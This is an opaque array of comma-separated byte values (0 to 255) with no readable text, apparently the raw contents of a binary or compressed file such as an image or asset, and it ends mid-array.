255,65,126,219,255,246,63,200,175,252,95,253,7,249,107,254,171,255,32,127,200,127,245,31,228,215,248,83,126,252,159,245,39,254,113,127,172,191,247,199,249,175,210,62,191,210,79,244,107,252,41,63,254,95,245,19,253,88,63,214,223,243,43,253,151,255,97,127,165,255,250,63,236,175,244,95,253,135,253,47,255,227,253,228,255,237,127,188,127,255,233,237,63,222,111,243,95,253,199,251,229,254,219,255,120,255,224,79,244,63,250,143,247,135,253,196,255,203,255,241,222,108,240,183,252,27,255,249,127,254,167,255,247,255,231,113,249,63,254,191,131,244,107,254,151,223,252,125,255,43,254,38,191,198,206,191,245,246,221,128,127,244,191,242,239,254,26,59,255,214,207,246,227,252,88,63,214,31,243,119,254,151,255,167,59,126,190,183,47,226,249,175,254,239,101,252,151,241,197,95,234,199,249,175,50,139,191,194,219,255,251,39,255,92,191,198,143,243,99,253,88,127,192,175,113,245,31,47,254,49,111,255,23,77,174,254,227,197,63,249,237,255,224,195,213,127,188,248,103,255,92,191,207,127,245,224,47,248,185,254,200,255,234,193,95,250,115,253,233,255,213,131,191,230,231,250,139,254,171,7,127,227,207,245,215,253,87,15,254,182,159,235,239,124,251,174,191,95,245,191,201,154,255,151,31,105,255,83,254,152,159,235,191,252,175,228,191,204,0,252,87,153,178,127,226,191,252,215,176,255,213,23,200,189,125,230,255,87,121,251,152,251,127,254,99,126,183,159,224,237,255,114,194,159,255,19,254,184,255,213,183,182,252,93,63,254,127,245,150,205,79,252,246,173,230,255,254,143,255,95,126,198,110,243,63,190,254,239,62,119,246,95,254,243,242,63,255,49,127,201,143,255,246,249,214,141,159,240,237,139,69,254,243,31,243,143,254,151,255,255,63,250,151,253,141,126,194,255,242,66,254,199,252,109,111,7,179,191,252,191,252,15,253,167,252,178,127,252,219,255,20,254,158,255,242,127,159,189,125,49,252,223,249,107,140,126,252,159,244,191,60,72,253,49,131,183,111,46,249,101,255,130,255,244,199,121,251,223,103,255,213,119,154,252,205,111,79,255,241,159,127,130,255,242,93,156,127,253,207,124,251,231,204,143,255,47,255,4,255,229,135,100,127,211,255,234,63,224,223,254,223,254,7,252,3,254,171,233,63,254,54,93,249,175,166,127,223,127,59,253,205,254,171,233,248,109,250,51,253,87,211,95,239,63,253,111,166,191,212,127,53,253,125,223,166,47,63,254,219,244,111,251,111,255,125,127,230,255,106,250,107,191,77,239,254,171,233,47,248,223,254,251,254,167,111,223,119,253,227,255,220,111,211,191,227,191,154,254,149,255,237,191,239,63,247,95,77,255,243,31,255,199,253,177,254,245,159,99,241,199,250,177,70,63,254,191,245,227,255,184,63,214,223,245,31,255,84,191,236,239,247,19,252,88,63,214,31,240,43,108,255,194,191,236,143,255,227,255,88,63,214,31,184,254,107,252,41,63,254,127,252,95,253,119,123,249,95,253,195,249,55,254,87,255,207,95,246,227,255,184,63,214,127,243,53,175,255,229,130,243,99,253,178,63,206,79,248,95,94,234,127,217,223,244,39,252,177,126,172,255,242,123,204,126,252,127,254,191,250,119,251,147,223,254,83,255,248,247,255,213,255,239,15,250,175,254,127,255,206,127,245,255,251,29,254,7,255,65,254,171,255,61,240,159,255,152,159,230,191,250,47,246,71,255,201,127,243,95,236,47,242,95,253,23,251,135,253,248,63,238,143,245,111,252,62,255,221,231,12,223,254,157,254,7,255,252,255,207,127,238,191,240,199,253,31,237,87,191,198,232,63,251,3,126,186,95,227,79,250,101,127,219,31,255,191,252,184,238,31,252,227,254,183,223,79,247,223,255,156,226,127,245,207,151,223,241,199,253,175,254,105,245,99,126,141,63,233,151,253,5,223,254,187,252,123,254,171,239,99,249,21,127,220,31,247,199,250,211,255,231,254,243,253,63,202,95,111,166,250,111,28,246,235,252,151,31,198,252,111,252,245,19,255,184,111,254,250,165,127,188,255,218,95,191,230,143,243,223,58,234,127,244,61,66,27,255,196,175,49,250,207,126,141,63,233,151,253,41,127,188,255,242,31,205,159,233,199,249,113,127,172,63,253,127,238,127,31,141,110,126,213,255,242,219,7,126,234,31,231,199,253,175,191,79,251,191,12,71,255,189,191,202,232,95,250,207,127,204,63,254,99,255,215,255,55,56,254,158,183,127,156,255,158,31,247,199,253,111,254,55,203,127,254,115,175,254,151,255,241,254,103,63,239,249,95,126,219,202,127,244,7,252,58,255,205,123,71,255,196,127,249,127,63,232,79,250,111,254,35,93,253,1,63,231,175,241,39,253,240,159,254,216,255,229,63,209,255,218,31,251,191,249,218,158,255,242,63,227,175,49,250,167,126,235,223,246,191,252,223,96,255,245,255,253,180,255,254,247,150,254,15,254,231,255,199,254,231,127,192,47,255,95,253,147,96,255,191,249,143,250,247,254,1,63,247,127,254,99,182,255,187,255,223,207,240,95,255,139,234,183,127,70,252,230,63,246,127,239,159,71,255,213,63,47,254,251,255,241,126,211,95,99,116,243,159,255,152,159,230,191,250,119,254,3,126,137,183,255,74,254,237,255,252,199,252,138,255,221,127,180,159,253,63,255,49,63,231,127,247,255,251,105,127,219,255,234,63,248,127,254,115,255,103,63,214,127,243,207,223,95,228,239,252,239,191,155,241,59,255,233,255,227,247,207,94,126,141,209,202,219,7,120,127,253,159,234,215,28,253,131,191,198,232,31,250,53,70,255,206,175,57,250,199,255,235,143,164,254,171,63,246,127,157,175,253,83,126,229,159,232,55,248,159,253,60,243,219,255,164,207,126,236,255,234,35,205,127,200,226,175,241,39,13,127,162,183,175,121,248,183,255,243,31,51,251,177,254,171,127,16,127,157,209,191,244,91,255,87,95,165,252,246,230,202,127,254,115,255,83,255,245,224,191,121,47,234,127,122,31,255,159,126,212,247,215,248,147,126,155,159,235,23,254,47,63,239,251,75,253,151,223,185,240,43,252,235,111,223,195,255,199,254,157,127,224,79,249,63,248,63,79,246,95,125,95,196,175,241,167,252,226,63,227,175,51,250,55,126,235,255,246,99,192,191,226,111,251,246,127,117,235,191,243,233,246,79,244,99,253,1,203,255,213,199,113,255,224,255,250,67,191,127,210,47,255,159,255,152,255,232,191,252,47,236,79,250,141,127,170,255,238,3,183,203,63,214,255,204,231,125,255,199,255,124,254,175,254,3,109,255,68,111,223,233,251,199,254,231,127,192,207,251,107,252,73,107,255,205,231,159,127,172,255,246,227,187,255,229,127,224,255,252,199,252,179,255,249,143,243,95,125,119,241,159,52,252,137,126,235,255,252,231,254,3,127,172,255,225,7,122,255,235,127,28,126,205,209,63,254,43,254,38,127,235,127,254,99,255,151,159,218,29,61,253,237,63,206,219,255,169,175,95,228,199,250,113,255,155,175,252,250,175,98,84,255,229,255,54,250,233,126,172,255,242,255,248,198,191,246,95,125,253,199,127,254,99,94,255,243,31,231,199,250,109,127,149,255,242,115,24,191,226,127,247,249,234,255,234,31,211,183,255,112,127,210,15,255,242,225,143,245,99,189,253,7,252,53,254,148,95,246,119,251,143,254,203,189,238,191,220,195,254,216,191,243,15,248,185,71,87,191,198,198,63,246,95,126,21,218,47,241,51,252,126,111,255,119,210,254,203,255,82,255,232,191,251,39,250,175,254,175,217,28,254,231,63,206,219,247,158,253,215,95,36,251,63,250,215,111,63,223,175,241,167,252,18,127,232,127,248,227,252,88,255,245,255,197,146,223,238,237,63,228,79,249,39,252,151,223,159,249,71,254,178,171,63,214,91,170,255,199,255,21,222,254,123,255,47,191,102,238,119,251,219,223,62,128,242,15,255,151,175,35,127,209,31,247,99,255,151,47,27,63,233,127,249,143,212,127,153,139,251,47,191,169,226,39,251,91,127,142,255,242,35,238,63,245,79,253,95,254,215,241,99,191,253,7,251,67,126,213,255,234,91,147,126,217,255,242,163,40,127,192,111,241,107,252,178,255,229,39,254,255,192,159,233,167,252,155,126,252,255,242,31,210,191,231,199,239,191,60,182,254,61,63,254,63,244,159,191,189,106,254,151,223,251,247,119,255,124,151,191,243,159,254,183,191,253,227,242,15,63,252,57,255,237,231,78,126,252,191,250,191,252,47,227,79,249,101,159,102,63,206,143,245,39,252,248,7,255,249,143,243,99,253,235,255,209,143,249,175,190,141,237,242,119,254,211,127,202,191,233,199,255,147,223,254,227,253,151,199,219,31,251,239,249,241,255,136,255,242,255,249,99,254,206,63,240,175,251,53,254,148,95,246,114,246,227,252,88,255,250,63,240,223,62,247,191,254,191,179,242,203,254,53,179,255,242,249,191,201,127,245,159,255,215,251,47,255,159,127,253,47,255,111,158,244,167,255,247,254,241,249,221,158,254,219,127,124,254,203,133,250,191,251,199,231,103,248,207,223,190,60,224,199,255,217,254,179,119,254,241,121,248,47,135,255,163,127,124,126,172,31,235,167,254,169,255,243,31,243,47,190,254,15,255,241,249,177,126,172,31,251,237,31,159,31,235,199,250,169,222,254,241,249,91,255,179,255,242,191,190,191,225,63,123,251,175,239,175,249,207,254,87,255,241,25,189,253,103,250,101,31,254,221,255,242,31,159,173,255,236,199,249,177,254,245,127,242,167,251,239,255,227,243,187,191,253,199,251,29,255,179,183,127,124,126,155,255,236,191,251,199,231,111,249,119,127,156,31,235,95,255,171,127,186,255,241,63,62,127,201,191,251,95,62,255,23,253,175,254,243,255,2,255,229,255,243,175,255,113,63,221,255,232,31,159,159,232,237,237,134,191,245,103,251,175,190,224,237,55,253,15,222,254,43,248,143,95,255,203,127,122,254,204,255,213,127,123,63,193,127,245,250,248,107,252,41,191,196,202,127,53,253,167,95,255,171,127,122,254,231,63,247,191,251,159,254,56,63,214,187,255,250,245,215,24,221,255,198,255,213,235,242,31,248,242,182,217,252,88,255,229,127,136,255,210,62,191,196,127,250,227,252,183,223,251,255,235,108,252,248,127,216,191,252,95,254,219,255,197,95,99,244,47,255,154,127,202,175,240,83,254,151,255,130,250,231,254,177,254,221,255,252,63,255,53,22,255,174,95,227,143,254,151,254,221,95,99,244,247,253,26,171,127,247,31,240,99,254,203,255,107,125,255,229,247,178,255,209,127,242,207,245,31,255,151,159,119,253,53,86,255,238,63,240,97,231,95,250,207,127,202,31,235,199,250,53,22,251,47,131,12,63,193,175,241,71,255,58,63,221,127,252,99,253,26,255,101,232,213,175,241,167,252,18,191,223,95,244,182,135,254,151,255,201,255,164,95,246,103,122,91,229,254,213,255,252,199,252,124,111,255,242,229,159,253,53,254,164,223,246,63,190,254,239,190,255,239,151,125,254,175,182,175,255,240,223,255,47,255,187,255,241,222,254,125,254,203,39,252,247,243,176,191,230,232,245,87,252,77,126,141,209,127,244,155,254,154,163,255,224,63,255,49,127,209,127,242,246,239,240,183,188,253,55,117,245,246,223,215,111,251,242,230,233,95,243,215,248,83,126,137,31,231,191,252,167,221,127,121,45,252,53,255,171,127,219,15,191,198,159,244,227,255,115,255,233,143,243,95,254,239,232,223,246,191,252,130,159,223,230,87,252,109,127,141,63,233,199,250,111,254,239,71,252,182,191,198,159,242,203,254,33,191,217,127,249,25,222,63,233,151,248,201,126,175,255,242,35,188,255,198,79,252,211,252,88,63,214,159,254,95,254,219,255,206,133,255,234,223,254,155,252,102,111,255,246,217,79,253,95,255,227,251,223,125,15,208,207,248,95,253,31,203,122,75,212,252,227,127,192,143,255,107,252,177,255,225,31,248,95,254,95,134,252,205,223,254,211,253,155,111,217,150,127,231,63,255,47,255,111,12,252,140,255,77,198,244,191,252,239,247,237,127,38,63,230,15,250,247,222,254,187,248,35,254,189,31,231,199,250,215,255,160,255,106,89,250,231,255,171,201,232,191,154,252,78,255,222,143,243,99,253,58,127,210,47,241,55,60,255,56,63,214,191,254,155,254,135,255,245,191,190,254,123,127,202,63,230,223,248,175,190,253,229,15,249,15,255,203,127,188,126,174,255,242,31,139,255,122,240,15,191,189,36,254,56,255,205,191,229,239,249,41,255,152,191,253,191,250,71,120,252,242,95,62,245,167,254,175,6,63,229,31,243,87,254,215,137,152,127,248,215,24,253,189,191,226,127,254,79,188,237,87,191,230,232,239,249,215,255,244,127,253,237,191,138,231,183,127,120,127,147,255,50,137,251,31,190,125,57,196,191,126,240,47,189,93,99,127,170,255,250,255,154,195,175,240,95,126,165,192,31,240,227,252,231,255,240,175,241,167,252,18,255,198,236,199,249,175,190,231,231,159,121,254,175,254,153,245,250,95,253,107,253,127,254,191,124,237,248,245,127,250,255,234,91,39,255,216,127,253,63,251,207,255,243,95,231,79,249,241,255,209,217,127,249,31,249,39,255,103,103,63,206,143,245,246,62,252,191,251,246,255,255,101,79,254,203,231,254,198,63,211,219,119,33,254,235,127,214,79,247,99,253,88,255,198,223,252,223,230,161,127,145,255,252,223,248,45,255,243,255,209,190,246,63,248,252,207,255,204,255,8,126,206,95,227,79,250,241,255,217,255,228,127,242,63,130,255,193,247,104,253,26,127,210,47,251,251,190,253,247,249,99,254,237,127,247,191,250,167,223,127,105,230,127,251,63,248,47,255,17,248,225,151,255,143,127,156,255,246,219,243,14,255,155,47,204,252,37,126,194,167,255,242,31,197,147,255,248,191,251,7,252,143,255,175,254,239,102,254,55,255,150,191,231,15,248,67,127,141,63,233,151,253,249,255,147,255,242,105,127,233,127,245,111,252,3,126,151,255,230,31,232,255,252,31,251,175,255,113,254,123,255,245,159,239,95,123,251,199,249,207,120,254,111,255,113,254,207,254,171,127,156,87,254,197,183,100,242,31,251,203,252,231,255,213,23,91,252,68,127,210,79,245,71,255,39,63,246,31,176,244,95,126,22,244,191,250,63,13,250,39,253,10,63,227,219,255,8,127,230,255,242,95,139,252,195,255,198,127,249,233,168,255,230,31,167,255,234,255,174,237,175,241,39,253,10,63,209,31,249,75,253,88,127,224,239,242,107,252,41,191,236,225,191,251,182,125,141,254,131,255,252,63,255,53,71,127,239,127,249,127,19,236,87,248,117,70,255,209,175,241,167,252,18,127,242,191,251,95,254,151,248,111,252,71,255,205,127,39,127,192,207,247,159,255,152,203,255,232,191,253,239,226,103,254,53,254,164,95,246,119,122,254,47,159,242,207,253,87,255,198,63,224,191,252,47,241,191,250,111,228,191,252,175,234,223,248,3,255,243,255,238,238,244,167,252,178,191,244,127,245,159,230,231,248,175,254,211,60,140,255,235,207,145,253,33,63,209,195,31,245,63,249,191,251,249,95,253,207,235,191,250,180,214,255,224,127,94,63,203,243,127,243,63,175,255,242,159,77,255,179,255,243,250,187,254,227,183,255,121,253,114,255,206,219,255,188,126,181,127,231,199,249,177,254,245,95,238,237,16,250,195,159,246,31,254,215,255,181,95,253,148,127,204,222,143,253,223,252,207,235,55,127,123,65,249,113,255,163,255,238,127,94,255,206,219,255,188,254,197,255,240,191,51,200,221,127,101,144,63,232,63,254,47,159,250,239,254,135,255,181,65,254,222,255,158,65,254,243,127,236,237,147,9,63,44,253,135,63,206,127,249,63,188,95,227,79,249,37,126,189,127,231,191,124,242,95,253,223,254,231,252,3,126,145,183,151,155,63,241,191,251,55,252,108,191,198,159,244,203,254,156,255,241,219,30,246,159,255,152,63,255,191,251,183,255,68,255,245,127,208,171,255,242,223,225,31,251,175,223,253,185,250,215,127,198,251,183,127,62,236,252,71,255,227,127,62,252,188,255,252,127,245,207,135,127,246,63,251,31,252,243,225,23,123,75,125,252,151,223,215,247,71,255,39,63,238,31,240,219,254,209,255,201,143,247,7,174,253,151,255,120,191,253,171,229,95,249,191,252,79,247,95,62,247,225,231,125,251,191,119,252,159,255,27,191,244,219,255,61,136,255,242,191,196,133,255,240,199,249,177,126,197,209,223,249,107,252,87,223,92,248,119,254,151,255,71,23,126,202,131,31,231,215,248,147,126,133,255,234,123,48,254,192,255,210,165,255,237,255,12,254,225,127,99,243,109,83,254,47,255,239,178,60,253,56,63,214,213,203,79,245,147,255,12,255,238,143,243,223,252,95,116,249,53,126,162,171,231,95,232,239,250,253,127,141,191,251,95,124,249,5,254,225,95,99,244,83,63,252,45,255,205,255,61,190,255,242,115,26,255,229,75,240,198,63,252,223,62,245,191,156,239,254,183,255,247,118,254,177,95,227,79,250,225,238,63,120,251,71,243,223,248,247,255,155,189,244,234,229,183,249,187,254,155,255,88,191,198,79,249,183,174,254,242,255,198,230,127,247,127,55,246,191,251,92,199,91,254,238,191,252,39,208,127,247,207,158,159,251,215,248,147,126,252,255,240,63,252,31,187,253,191,247,127,67,229,191,254,231,227,47,187,243,246,175,215,126,204,127,246,111,189,253,243,231,39,120,252,47,255,123,249,225,55,249,15,254,203,127,61,244,239,254,119,175,174,47,255,213,171,235,207,60,251,47,255,135,252,247,252,7,255,221,63,121,254,165,183,127,242,252,165,255,193,127,247,79,158,127,248,191,250,39,207,234,219,11,241,201,127,240,95,255,147,231,111,253,31,252,147,231,191,125,113,253,197,254,229,183,255,33,255,5,79,255,227,23,215,95,233,238,191,250,31,242,47,241,223,152,254,215,248,83,126,204,111,245,111,189,253,111,206,233,219,147,127,137,223,250,223,250,113,126,172,159,242,111,250,45,126,170,127,253,215,255,239,253,215,249,19,188,133,250,127,137,191,247,223,250,47,255,147,255,172,255,189,255,58,31,223,190,118,243,63,248,247,255,187,255,58,255,153,255,236,191,122,189,121,123,253,250,73,255,155,255,58,255,203,183,108,126,202,191,233,223,127,251,47,245,237,5,247,191,121,189,253,213,255,199,175,183,191,233,223,241,95,190,145,246,175,255,190,255,210,127,249,79,135,191,247,191,252,103,236,191,250,230,187,95,98,229,237,191,190,31,255,79,249,47,255,171,125,251,215,52,215,191,206,159,242,227,255,178,111,255,248,254,228,191,254,219,255,243,99,126,147,127,235,237,127,27,255,238,63,246,111,240,187,255,88,191,198,104,249,231,126,250,113,126,172,127,253,199,250,247,223,62,192,250,179,253,235,255,206,127,248,159,255,231,255,250,191,249,111,254,231,255,249,191,190,255,227,254,88,63,214,223,241,95,190,77,247,175,255,164,255,221,127,150,63,253,239,253,207,255,243,183,127,227,175,49,90,254,89,254,203,127,199,127,231,95,252,111,103,127,192,127,111,246,31,255,151,255,51,252,199,254,187,217,111,241,223,155,245,95,206,206,254,187,217,47,243,223,155,253,117,255,229,108,239,191,155,253,108,255,189,217,159,252,95,206,182,255,187,217,143,247,247,190,253,119,252,195,127,240,95,253,183,250,107,252,73,191,236,159,248,246,47,203,126,252,223,250,63,250,207,255,243,223,224,191,249,206,185,31,255,143,121,120,251,111,126,252,246,255,252,152,221,255,242,255,25,45,255,82,255,229,127,172,159,243,239,121,251,15,240,159,254,251,111,255,94,191,196,243,127,245,62,237,127,240,227,252,88,191,226,223,242,227,252,87,255,190,91,255,213,191,239,31,245,95,253,251,254,209,111,255,192,253,120,63,215,191,254,111,94,189,253,59,94,254,87,255,142,127,248,127,245,46,241,211,191,255,223,251,119,252,157,254,171,127,199,95,243,191,250,119,252,181,254,155,127,199,191,254,191,250,119,252,19,255,171,127,199,223,255,237,139,157,126,217,191,241,191,255,239,248,203,252,87,255,142,63,213,127,245,239,248,83,255,55,255,142,127,200,127,245,239,248,27,254,87,255,142,127,213,127,245,198,235,239,255,246,255,251,49,63,223,195,127,249,239,255,95,255,119,251,227,253,87,255,254,63,201,195,127,253,239,248,203,95,253,231,255,249,111,241,91,253,182,255,227,125,241,55,253,53,254,164,229,95,224,237,159,143,143,127,192,219,255,17,152,179,217,219,11,203,191,254,11,253,11,255,229,127,232,229,95,225,191,63,187,188,250,175,102,63,237,127,53,251,89,254,251,179,191,226,191,158,253,71,255,252,219,236,63,254,247,254,123,179,63,233,191,158,253,51,255,213,172,255,254,236,247,254,175,103,127,199,127,53,251,235,254,251,179,223,248,191,158,29,254,87,179,63,249,191,63,91,249,175,103,127,252,63,255,159,255,231,255,250,159,249,31,252,231,255,249,191,126,243,111,252,231,255,249,111,251,111,252,71,255,221,255,61,161,183,127,61,255,139,252,157,191,230,232,239,255,41,127,252,255,246,255,174,209,127,151,223,253,147,126,217,31,253,123,63,206,219,23,3,252,41,191,196,191,248,111,254,151,254,251,57,255,221,183,127,41,250,22,30,246,107,252,73,63,254,111,253,95,254,39,252,147,254,219,119,115,254,133,255,222,222,253,63,248,143,243,143,205,254,155,255,56,187,111,255,113,254,153,127,231,127,248,31,231,39,125,231,63,206,219,191,90,125,251,143,242,167,252,87,255,81,126,205,209,63,254,107,252,41,191,196,111,240,246,31,232,207,252,119,254,187,215,206,191,235,215,248,147,126,252,191,117,246,230,216,223,246,191,253,23,202,255,221,251,51,255,149,67,127,183,127,238,191,117,197,191,125,249,246,207,148,133,217,127,237,138,63,229,199,255,47,63,79,249,27,252,138,111,135,146,95,231,79,249,241,215,255,205,183,127,130,252,110,111,255,207,143,249,195,254,205,31,231,191,250,63,224,181,252,59,255,151,255,138,239,167,190,252,175,237,246,175,255,12,255,221,127,196,191,224,191,250,143,120,243,239,254,151,255,52,251,175,255,163,252,150,255,213,127,148,159,243,191,250,143,242,139,255,215,255,81,254,148,31,255,159,122,251,223,79,63,222,207,245,107,140,150,127,242,255,242,63,224,223,233,191,249,15,248,247,220,253,183,255,1,127,237,255,234,63,224,31,254,246,175,242,126,252,199,183,127,117,250,99,254,221,127,227,237,63,198,175,248,183,252,120,255,213,127,134,159,242,191,250,207,240,119,253,27,255,213,63,145,127,141,209,242,223,248,95,254,203,193,223,219,255,226,63,159,255,210,127,247,191,247,207,147,159,242,242,191,250,231,201,111,127,247,246,207,161,63,242,191,63,251,247,253,87,179,95,249,191,154,253,54,255,245,236,103,248,47,255,109,255,228,127,53,251,109,255,141,159,231,238,191,249,215,113,191,237,229,255,52,239,252,22,227,255,111,254,175,232,254,43,255,238,175,241,71,255,91,191,193,191,254,175,252,52,63,214,143,53,186,252,215,247,127,154,255,50,44,252,79,141,252,138,127,215,191,254,51,254,93,255,230,207,248,43,174,254,195,255,213,103,151,126,157,63,233,135,223,247,223,254,113,126,172,191,235,225,167,250,187,254,245,159,234,87,249,41,255,166,127,224,215,28,221,255,148,127,211,223,247,107,252,41,191,196,175,254,111,252,151,255,243,254,119,126,145,191,243,87,252,47,255,55,241,47,251,123,188,253,203,169,31,243,235,254,27,111,255,171,230,143,252,23,127,156,31,235,95,255,215,255,141,255,242,95,7,252,59,191,230,232,239,254,69,254,206,127,253,215,254,55,223,254,247,204,127,245,239,245,175,253,151,255,155,236,199,254,183,254,203,255,155,174,255,202,127,249,127,42,245,87,253,47,255,197,225,175,240,235,140,254,181,95,227,79,249,37,126,193,127,227,191,252,103,211,159,253,248,223,255,23,149,191,215,227,255,224,95,84,254,148,111,255,202,105,244,248,223,254,139,202,183,47,255,251,135,127,141,63,101,243,95,248,175,255,15,251,254,183,239,51,254,119,255,133,255,34,151,127,204,63,243,235,252,73,63,28,62,254,56,63,214,79,249,199,254,151,255,231,102,127,205,209,253,175,50,186,254,85,222,22,205,223,235,95,255,239,254,155,249,55,126,193,255,230,255,174,236,219,255,13,213,255,244,215,248,147,126,217,63,245,223,254,113,254,203,47,111,255,49,191,247,191,254,246,223,221,95,242,47,252,56,63,214,191,254,147,188,253,119,247,175,253,87,199,189,193,191,241,246,223,221,239,246,175,191,253,243,225,191,252,46,252,159,243,225,191,252,223,177,143,127,192,175,247,95,7,133,126,181,183,127,174,253,18,191,193,191,254,95,254,151,254,55,253,91,255,237,127,119,191,224,127,254,99,254,244,127,235,191,253,239,238,191,252,87,124,191,200,191,253,246,175,11,255,171,127,227,31,240,83,252,182,255,213,215,12,188,189,5,248,47,252,233,255,245,231,172,254,39,251,227,159,244,203,254,155,143,255,213,191,44,249,215,222,254,75,252,73,255,245,31,231,199,250,215,127,151,255,106,17,251,135,255,171,201,79,245,95,253,23,63,251,215,222,214,221,127,253,215,250,215,223,254,75,254,155,254,181,255,246,191,228,223,231,223,124,251,151,5,255,213,255,65,150,95,227,191,252,191,172,250,207,253,87,255,34,230,95,254,215,254,75,183,255,221,111,255,154,236,223,127,248,239,254,5,193,223,241,99,253,87,255,199,242,127,162,183,111,169,250,247,254,243,31,243,155,61,188,253,235,141,223,254,191,250,79,248,55,254,87,255,165,252,145,255,229,255,243,39,253,158,63,215,79,244,175,255,147,255,218,127,243,175,59,254,128,63,228,191,252,199,230,247,255,53,254,148,95,226,47,250,215,254,203,255,110,247,255,219,255,168,127,192,111,247,246,173,215,255,222,127,254,99,126,226,135,255,250,223,239,191,124,234,175,241,95,125,79,254,127,245,180,63,224,151,254,47,191,238,235,223,249,219,127,162,183,127,41,245,252,95,154,238,79,250,249,254,203,103,253,28,191,198,159,244,203,254,75,255,214,143,243,99,253,34,215,255,229,13,254,95,251,47,255,103,250,111,255,235,171,255,198,219,127,214,63,224,199,255,53,222,254,73,242,223,91,162,223,62,79,247,203,254,245,255,213,191,194,248,9,254,171,255,106,255,209,127,245,199,249,177,254,245,95,240,95,251,47,255,111,182,252,15,222,95,253,175,94,247,126,219,255,234,185,63,233,219,63,32,79,191,198,159,242,75,252,148,255,218,143,243,99,253,235,43,255,218,219,203,196,175,249,95,190,235,190,241,95,189,172,252,34,127,231,191,254,91,254,87,235,217,207,255,95,253,187,252,39,255,234,219,127,248,127,254,95,253,175,254,209,255,7,255,213,255,250,31,235,159,243,199,126,251,234,177,159,242,143,249,195,254,219,133,227,95,252,87,223,94,79,255,205,255,190,3,126,207,127,243,127,224,128,159,252,237,95,174,253,241,255,230,127,237,128,95,227,191,250,38,138,127,248,237,159,194,255,250,191,240,175,190,253,39,254,235,255,171,255,117,188,247,95,253,39,254,157,255,235,255,196,191,241,191,250,223,254,207,224,151,253,53,254,148,95,226,79,123,251,207,245,243,252,15,254,115,253,88,255,195,255,92,127,241,195,127,249,148,31,253,143,255,115,253,26,127,210,47,251,235,255,87,255,25,86,255,171,255,12,63,222,127,249,143,220,127,112,255,223,254,135,255,101,126,141,63,229,151,248,165,223,254,195,255,189,255,198,127,251,31,254,231,253,207,127,204,95,252,111,252,183,255,225,127,166,95,227,79,250,101,127,165,183,255,240,127,219,127,245,111,252,3,126,194,183,239,177,251,207,255,225,223,246,215,249,111,223,140,253,175,115,32,255,229,127,103,63,193,127,245,223,217,63,249,95,189,130,255,93,247,111,255,121,255,228,251,255,234,191,179,63,244,191,251,79,253,91,254,151,255,136,254,215,223,206,251,203,30,253,87,207,254,179,254,171,103,255,118,247,63,206,143,245,175,255,122,247,255,249,127,254,223,251,207,240,171,252,55,255,241,255,242,255,106,131,250,131,255,171,127,143,245,255,234,223,227,23,248,47,255,61,126,150,251,255,252,63,127,248,27,222,246,199,255,234,127,141,252,152,95,249,191,154,254,20,255,229,244,63,251,87,254,187,127,65,253,43,189,253,159,170,254,87,254,171,119,48,254,235,255,243,133,255,51,239,211,143,254,253,255,252,199,252,66,255,250,143,243,99,253,151,223,144,246,247,254,235,63,252,171,255,249,127,254,139,252,163,127,251,127,117,126,254,123,127,205,209,213,127,254,99,126,142,183,215,146,127,251,215,216,248,199,222,222,153,250,103,254,245,55,107,253,43,111,175,175,63,230,223,249,87,222,254,147,63,253,43,63,206,143,245,175,239,252,43,255,237,255,146,250,227,254,149,183,255,250,255,142,127,227,199,249,177,222,254,181,217,127,249,185,156,127,229,191,253,140,193,47,252,95,253,143,254,15,248,105,254,203,47,252,248,89,255,155,255,83,141,255,213,255,48,223,238,13,255,189,28,216,175,51,250,119,254,235,183,56,255,199,163,255,222,251,39,255,237,235,227,239,245,111,252,87,175,143,127,224,127,245,95,214,191,247,207,255,56,63,214,191,254,111,254,203,255,189,215,199,95,247,95,121,123,177,249,53,255,229,255,246,197,230,199,253,175,254,71,249,139,255,151,255,165,254,216,255,213,127,169,191,226,127,247,95,234,31,251,95,253,207,242,15,248,25,223,190,191,254,127,240,18,248,95,255,239,183,255,250,117,240,191,121,43,238,191,249,183,255,15,63,151,241,79,188,189,228,253,152,127,238,95,254,175,246,159,255,242,191,172,223,248,95,126,251,175,228,239,248,151,222,222,201,252,111,255,121,243,39,253,178,127,213,191,254,95,191,110,252,125,255,242,127,251,95,198,127,253,63,215,63,224,167,254,47,255,203,248,233,254,155,143,102,252,151,255,178,232,191,249,60,198,255,210,191,78,250,175,254,113,249,205,254,245,255,234,31,151,223,246,191,250,47,224,159,254,231,126,156,31,235,95,255,71,255,165,255,222,63,46,191,196,127,245,95,205,47,242,47,253,183,255,184,60,252,87,255,35,252,89,254,245,255,222,63,46,255,221,127,65,131,127,229,127,207,63,46,255,221,247,142,255,154,111,175,102,103,111,47,121,63,230,237,31,139,63,229,151,248,101,254,203,255,234,126,241,127,233,237,109,183,191,254,159,251,111,62,182,242,103,189,253,27,126,137,63,237,95,252,175,255,43,252,123,254,245,95,243,191,250,175,240,15,251,215,254,187,127,146,253,181,255,210,127,251,95,225,63,240,47,255,87,255,21,254,172,255,229,127,133,139,255,213,63,100,255,222,127,239,191,208,95,241,183,251,47,47,130,255,147,239,39,255,175,158,248,31,254,55,255,101,255,151,207,250,239,238,91,255,227,255,186,255,243,183,215,178,167,95,227,79,249,49,63,222,127,245,95,250,206,221,143,243,99,253,235,127,232,191,248,246,191,113,255,203,255,101,251,251,254,87,175,192,255,228,191,248,246,95,251,63,246,47,252,183,255,154,227,79,249,175,182,231,191,253,95,253,239,254,107,255,247,254,197,255,250,95,0,95,253,235,63,229,127,253,95,251,207,241,95,254,239,146,95,246,191,254,175,253,191,119,130,251,175,254,107,255,239,127,30,231,191,251,175,255,79,89,222,186,251,113,126,172,135,63,238,191,55,255,240,127,63,191,208,219,11,232,143,89,249,23,223,254,155,249,27,255,217,31,231,199,250,215,255,154,127,225,237,127,14,139,119,255,205,255,28,126,210,255,234,191,151,159,240,95,248,111,255,231,240,119,253,75,111,255,189,252,123,247,255,221,127,47,191,232,191,248,223,254,207,225,87,254,151,254,207,255,159,195,31,124,255,223,252,207,225,15,255,23,222,254,75,127,254,103,126,156,31,235,95,159,253,243,255,227,255,57,252,250,111,255,205,252,18,191,246,63,255,223,254,207,225,199,255,175,254,107,255,37,255,123,255,181,255,65,255,194,127,251,63,135,63,254,95,252,223,243,63,135,167,127,230,163,255,115,248,111,125,250,215,254,43,255,149,79,79,255,249,183,255,54,126,209,255,242,191,141,159,255,159,255,239,249,244,79,249,231,223,254,59,24,253,115,255,173,79,127,229,127,241,237,191,131,63,224,95,249,239,124,122,249,207,255,183,255,232,95,253,11,255,213,127,7,63,223,127,249,143,254,79,251,63,231,211,255,145,63,255,235,255,243,217,255,147,215,215,255,250,95,119,252,228,111,47,172,63,230,79,252,167,255,155,229,237,79,251,167,127,156,31,235,95,255,